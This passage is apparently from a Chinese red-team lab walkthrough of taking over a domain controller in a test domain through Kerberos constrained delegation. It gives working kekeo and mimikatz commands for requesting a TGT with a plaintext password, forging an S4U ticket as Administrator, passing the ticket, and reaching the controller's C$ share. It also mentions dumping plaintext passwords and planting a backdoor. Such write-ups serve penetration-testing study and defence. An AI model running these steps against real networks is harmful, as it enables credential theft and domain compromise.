

查看主机时间



设置计划任务

连接



成功上线sqlserver服务器,ipc域控也能上线,这里用约束委派来上线

抓取明文密码

攻击域内域控主机 - 约束委派



1.上传kekeo到win7,kekeo请求获取sqlserver的TGT

kekeo "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi" "exit"



2.使用票据请求域控

kekeo "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" "exit"



3.导入内存

mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi



4.连接域控:

dir \\OWA\c$

剩下的操作基本和ipc一样,上传后门,连cs上线